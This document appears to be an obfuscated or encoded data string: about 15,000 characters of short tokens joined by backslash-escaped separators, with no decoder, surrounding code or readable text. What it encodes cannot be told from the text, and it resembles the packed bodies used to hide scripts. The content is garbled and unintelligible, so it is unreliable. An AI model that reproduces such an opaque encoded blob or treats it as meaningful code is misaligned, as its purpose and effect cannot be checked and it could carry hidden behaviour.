\I\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\z\\a\\15\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\q\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\x\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\b\\b\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Y\\a\\x\\a\\b\\i\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\i\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\g\\a\\c\\a\\b\\h\\a\\g\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\b\\U\\a\\h\\a\\e\\a\\N\\a\\e\\a\\c\\a\\A\\a\\i\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\e\\a\\z\\a\\b\\k\\a\\e\\a\\c\\a\\A\\a\\i\\a\\M\\a\\t\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\z\\a\\b\\k\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\A\\a\\i\\a\\N\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\N\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\b\\f\\a\\n\\a\\M\\a\\Y\\a\\f\\a\\E\\a\\N\\a\\j\\a\\g\\a\\g\\a\\r\\a\\N\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\z\\a\\Y\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\A\\a\\i\\a\\c\\a\\q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\m\\a\\v\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\M\\a\\P\\a\\F\\a\\b\\1b\\a\\d\\a\\b\\R\\a\\x\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\N\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\Q\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\m\\a\\b\\f\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\b\\j\\a\\l\\a\\M\\a\\b\\c\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\m\\a\\v\\a\\D\\a\\D\\a\\x\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\e\\a\\i\\a\\z\\a\\V\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\V\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\c\\a\\b\\r\\a\\r\\a\\g\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\q\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\g\\a\\r\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\q\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\t\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\t\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\s\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\W\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\b\\g\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\h\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\m\\a\\b\\X\\a\\j\\a\\e\\a\\b\\S\\a\\c\\a\\e\\a\\i\\a\\b\\S\\a\\m\\a\\j\\a\\e\\a\\b\\S\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\e\\a\\i\\a\\w\\a\\j\\a\\e\\a\\b\\S\\a\\M\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\c\\a\\b\\X\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\b\\S\\a\\b\\m\\a\\l\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\p